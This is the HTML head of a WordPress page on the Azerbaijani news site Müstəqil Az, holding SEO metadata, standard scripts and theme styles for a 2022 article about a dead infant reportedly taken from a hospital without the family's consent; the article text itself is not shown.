

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oxu-az-olmus-korp%C9%99nin-x%C9%99st%C9%99xanadan-qacirilmasindan-onc%C9%99-ic%C9%99rid%C9%99-n%C9%99l%C9%99r-bas-verib/
body_size: 16644
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib? - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oxu-az-olmus-korpənin-xəstəxanadan-qacirilmasindan-oncə-icəridə-nələr-bas-verib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib? - Müstəqil Az" />
	<meta property="og:description" content="İki gündür sosial şəbəkələrdə 26 günlük uşağın ailənin razılığı olmadan xəstəxanadan qaçırılması haqda iddialar yayılıb. Avtomobil ilə ikisi tibb işçisi..." />
	<meta property="og:url" content="https://www.mustaqil.az/oxu-az-olmus-korpənin-xəstəxanadan-qacirilmasindan-oncə-icəridə-nələr-bas-verib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-07-29T05:27:52+00:00" />
	<meta property="article:modified_time" content="2022-07-29T05:47:10+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/#article","isPartOf":{"@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?","datePublished":"2022-07-29T05:27:52+00:00","dateModified":"2022-07-29T05:47:10+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/"},"wordCount":219,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","articleSection":["Qanun-Krimnal","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/","url":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/","name":"Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib? - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","datePublished":"2022-07-29T05:27:52+00:00","dateModified":"2022-07-29T05:47:10+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","width":"1229","height":"724"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/94838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=94838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
